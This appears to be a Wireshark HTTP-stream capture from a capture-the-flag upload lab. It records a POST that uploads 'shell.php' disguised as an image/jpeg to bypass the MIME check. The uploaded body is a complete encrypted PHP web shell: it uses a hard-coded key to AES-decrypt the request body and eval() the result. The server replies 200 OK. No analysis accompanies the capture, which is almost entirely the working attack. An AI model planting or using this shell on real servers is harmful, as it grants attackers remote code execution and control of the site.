 Wireshark · 追踪 HTTP 流 (tcp.stream eq 282) · uploader.pcap
POST /Pass-02/index.php HTTP/1.1
Host: ctf.ants:8088
Content-Length: 633
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.ants:8088
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLrX7X9eGmeILTeda
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://ctf.ants:8088/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryLrX7X9eGmeILTeda
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg

<?php
@error_reporting(0);
function Decrypt($data)
{
    $key="9d239b100645bd71";
    $magicNum=hexdec(substr($key,0,2))%16;
    $data=substr($data,0,strlen($data)-$magicNum);
    return openssl_decrypt(base64_decode($data), "AES-128-ECB", $key,OPENSSL_PKCS1_PADDING);
}
$post=Decrypt(file_get_contents("php://input"));
eval($post);
?>
------WebKitFormBoundaryLrX7X9eGmeILTeda
Content-Disposition: form-data; name="submit"

......
------WebKitFormBoundaryLrX7X9eGmeILTeda--
HTTP/1.1 200 OK